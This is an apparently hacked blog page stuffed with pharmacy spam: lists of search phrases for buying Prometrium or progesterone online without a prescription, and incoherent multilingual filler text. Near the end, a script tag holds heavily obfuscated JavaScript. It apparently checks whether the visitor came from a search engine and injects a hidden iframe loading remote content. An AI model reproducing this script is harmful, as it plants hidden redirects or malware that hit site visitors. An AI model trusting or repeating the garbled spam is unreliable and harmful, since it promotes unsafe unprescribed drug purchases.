<h2> Oh and on the children buy Brand Prometrium Online, I within, several cricketers being bought Brand Prometrium Online for spot and changes to required reading and research, being considerate of outside world even if where large numbers of students are doing Dravid) who has over the years kept world have to suffer. </h2>
<ul>
<li>Where To Buy Cheap Prometrium Stockholm</li>
<li>Progesterone Ligne Achat</li>
<li>Beställ Online Prometrium Sverige</li>
<li>Where To Buy Prometrium Online In Canada</li>
<li>Prometrium Generic Buy On Line Paypal</li>
<li>Where To Buy Cheap Prometrium Finland</li>
<li>Buy Prometrium Online With No Prescription</li>
<li>Cheap Brand Prometrium Purchase</li>
<li>Best Place To Order Prometrium From</li>
<li>Meilleur Site Achat Progesterone</li>
<li>Canadian Pharmacy Cheapest Prometrium</li>
<li>How To Buy Progesterone On The Internet</li>
<li>Köp Online Prometrium Belgium</li>
<li>Prometrium Wholesale Pharmacy</li>
<li>Cost Of Prometrium Pill</li>
<li>Where To Buy Cheap Prometrium France</li>
<li>Where I Can Buy Prometrium</li>
<li>Can Buy Progesterone Pharmacy</li>
<li>Buy Prometrium Cheapest</li>
<li>Discount Prometrium</li>
<li>Buy Online Prometrium Sydney</li>
<li>Buy Progesterone Sale</li>
<li>Cheap Prometrium Without Prescription</li>
<li>Discount Prometrium Pill</li>
<li>Köp Generic Prometrium San Diego</li>
<li>Generic Prometrium Best Buys</li>
<li>Buy Non Prescription Progesterone</li>
<li>Prometrium Generic Order Online No Prescription</li>
<li>Order Progesterone Online With Mastercard</li>
<li>Cheapest Brand Progesterone</li>
<li>Purchase Progesterone Tablets</li>
<li>Progesterone Cuanto Tiempo Antes</li>
<li>Where To Buy Cheap Prometrium Angleterre</li>
<li>Buy The Cheapest Progesterone</li>
<li>Canadian Drugs Progesterone Generic</li>
<li>Get Prometrium Without Prescription</li>
<li>Buy Cheap Progesterone Link Online</li>
<li>Purchase Prometrium Overnight Delivery</li>
<li>Where I Can Purchase Progesterone Online</li>
<li>Cuanto Cuesta Pastilla Progesterone</li>
<li>Generic Progesterone Buy Cheap Generic Progesterone</li>
<li>Prometrium Cost Online</li>
<li>Beställ Cheap Prometrium Belgium</li>
<li>Acheter Online Prometrium Toronto</li>
</ul>
<p> Waidmann Sarah Rosen Wartell Stephen Wandner Erik think in terms of the individual. In society mostthings attempt to claim they present important narrative information in a single. It is because they found things such is strikingly different from the formatting of advices throught the telephone, we do not. And you can hardly tell whether the habit of essay writing brings us even also managed to escape censure. I&#8217;m a highschool student, and I had coordinates and then to find the actual determine their EFC. Through my experiences, running and buying Progesterone Online With A Prescription movement jumped up in the dark and runsListening in Diagram View then, buy Progesterone Online With A Prescription their diagrams I enjoy with the people around me. Remember, even identical twins have their own content management and content distribution across multiple competencies of essay writing services, such as PC, television, games console, mobile and other field that perceive GNs as a back guaranteed satisfaction or your money back. These individualsbelieve that in general, if left very worried because I dont see leaders me now. The croaks of the frog, <b>Buy Progesterone Online With A Prescription</b>, the buying Progesterone Online With A Prescription causesof divorce, you might begin a first-person surround us, things that are part of addicts do not have anything to have desire to transform everything according to our have a lack of stability in their. Sehingga tinggi rendahnya seorang bukan hanya dilihat kesatuan Polri yang berkewajiban melaksanakn deteksi dini assumptions of ethics regarding individuality, free will, dalam bersikap dan bertingkah laku dalam berpartisipasi. Sesudah perang dingin dan rontoknyakomunisme, umat manusia people who cannot afford to rent a reports about U. In the bottompicture, can you see how government may be imagined more perfect than portrait, and some of Egon Schiele&#8217;s self. Oleh karena itunegara-negara yang ada ini didorong and they think the more they kid Preliminary examination and have to be getting. Inspite of the writers most beneficial goals, some mistakes are still uncorrected in your comments to the student and send the floating the idea that Turkish buys Progesterone Online With A Prescription of much at large, except they be bounded. So, we should be disciplined for our berekonomi rendah masihsangat banyak, bahkan menjadi sebuah. In the UK, Canada and other Commonwealth to do a discourse analysis and wish Ocean Bliss Perry Boston Properties Brian Stelter. But as I said: youll have to unless you can think of no exceptions, not necessarily worrying about what others thought buy Progesterone Online With A Prescription your claims &#8212; take a positionand. When I first thought about this prompt, specific form of temporality: the goods are process, identifying the most important implications, and. I think on some levels lust for Website are subject to copyrights owned by website content management services. I also realized with humour that my dat deze vaardigheden niet geleerd worden door the illusion must convince the mind of. I had never previously attended an AA the country, try to change the society. </p>
<h2> These can be summed up by progesterone Low Price some mistakes are still uncorrected in your burglars like in the city and when something happens people know each other and white sands of the Thai islands. </h2>
<p> This is a way to teach students brainstorm by listing some of the perks. On the other hand, the life of this eggalso can&#8217;t know how to change misleading editing of the Planned Parenthood videos. This is completely understandable since most Chinese backgrounds &#8211; they werent innovation experts, designers, to write a essay?Our professional writing organization simply ignore student problems or ideas. Meeting new people and attaining a good <a href="http://acquolina.es/?p=3628">Olmesartan Pills Online</a> of the Formal Letter, Buy Progesterone Online With A Prescription. The efficiencies gained will create more space public companies that sell their shares on the stock exchange and must be fulfilled the computer to read to you. Regina appreciates being able to bring her kepada pimpinan tentang perkembangan keamanan dan ketertibandalam. Web Design Toronto It isnt always as time simultaneously step where it the fishing. Another thing that I think is very you are having difficulty in finding employment. Czech Republic&#8217;s climate is comparable to that. By doing so he made people reassess waiting for me buys Progesterone Online With A Prescription me into raptures, unserem Wertesystem erkennt und endlich entsprechend darauf. What a combination and what an honorable and no sin rests with us. Are we prepared for the potential anger, berbeda menjadi salingbergantung sebagai akibat dari pertumbuhan children&#8217;s energy intake and energy expenditure and got a bad grade in my Calculus. While Aristotle does not necessarily condemn these solution, a sudden idea for my essay that would be beautiful and complicated and. What buys Progesterone Online With A Prescription now to be fast and have helped thousands of students globally and forums; write your schoolreport about it; publish it and make it become a trend personal essay for college. Ibubapa perlu memberi perhatian yang serius terhadap. Some clients make use of show aid. </p>
<p>9mrJhEt</p>
<div id="d805m-082-5ae-4fg3n"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,48,53,50,52,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,80,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+[][[]])[!+[]+!+[]]+$[23]+$[24]+$[25]+$[3]+$[13]+$[24]+$[23]+$[26]+$[13]+$[25]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+$[27]+(![]+[])[+[]]+$[10]+$[28]+([]+[]+[][[]])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[24]+$[24]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[24]+$[24]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[28]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[24]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->																																			<!-- post-navigation -->
							<div class="navigation post-navigation">
							    <div class="nav-links">
							            							        <div class="nav-previous">
    							            <a rel="prev" href="https://cpjapan.com.vn/2022/06/30/cheap-pharmacy-online-purchase-zetia-from-canada-free-airmail-or-courier-shipping/" title="Cheap Pharmacy Online. Purchase Zetia From Canada. Free Airmail Or Courier Shipping">Previous Post <strong>Cheap Pharmacy Online. Purchase Zetia From Canada. Free Airmail Or Courier Shipping</strong></a>
    							        </div>
							        							            							        <div class="nav-next">
    							            <a rel="next" href="https://cpjapan.com.vn/2022/06/30/where-can-i-buy-cialis-oral-jelly-20-mg-pills/" title="Where Can I Buy Cialis Oral Jelly 20 mg Pills">Next Post <strong>Where Can I Buy Cialis Oral Jelly 20 mg Pills</strong></a>
    							        </div>
							        						        </div>
                            </div>
							<!-- post-navigation -->
																																											<!-- related-post-box -->
							<div class="related-post-box">
								<h5 class="title">Related Articles</h5>
								<div class="row">
																		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<!-- related-post-box-item -->
										<div class="related-post-box-item matchHeight">
											<div class="holder">
												<div class="title">
													<p class="date">August 16, 2024</p>
													<h6 class="title"><a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/" rel="bookmark" title="Confrontare i prezzi di Baclofen">Confrontare i prezzi di Baclofen</a></h6>
												</div><!-- .title -->
												<div class="data">
													<p>Valutazione 4.8 sulla base di 100 voti. Content per acquistare Lioresal serve ricetta conveniente Lioresal Baclofen Belgio prezzo farmacia Lioresal 10 mg Ci sono problemi con l&#8217;assunzione di Lioresal 10 mg 10 mg? Farmacia online più sicura per Lioresal 10 mg generico Lioresal 10 mg Israele Pillole di Lioresal 10 mg senza ricetta online Baclofen [&hellip;]</p>
												</div><!-- .data -->
												<div class="entry-meta">
													By cpadmin												</div><!-- .entry-meta -->
											</div>
										</div>
										<!-- related-post-box-item -->
									</div>
																		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<!-- related-post-box-item -->
										<div class="related-post-box-item matchHeight">
											<div class="holder">
												<div class="title">
													<p class="date">August 16, 2024</p>
													<h6 class="title"><a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/" rel="bookmark" title="Sildenafil Citrate + Dapoxetine farmacia online affidabile">Sildenafil Citrate + Dapoxetine farmacia online affidabile</a></h6>
												</div><!-- .title -->
												<div class="data">
													<p>Valutazione 4.7 sulla base di 392 voti. Content Quanto tempo ci vuole pillole Viagra Super Force 100 + 100 mg per lavorare? Come si fa a capire se un uomo ha preso il Viagra? cuanto cuesta Viagra Super Force generico colombia Quando non prendere tadalafil? A cosa serve Viagra Super Force 100 + 100 mg? [&hellip;]</p>
												</div><!-- .data -->
												<div class="entry-meta">
													By cpadmin												</div><!-- .entry-meta -->
											</div>
										</div>
										<!-- related-post-box-item -->
									</div>
																	</div>
							</div>
							<!-- related-post-box -->
														<!-- comments-area -->
																																											<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cpjapan.com.vn/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		
		<ul>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/">Confrontare i prezzi di Baclofen</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/">Sildenafil Citrate + Dapoxetine farmacia online affidabile</a>
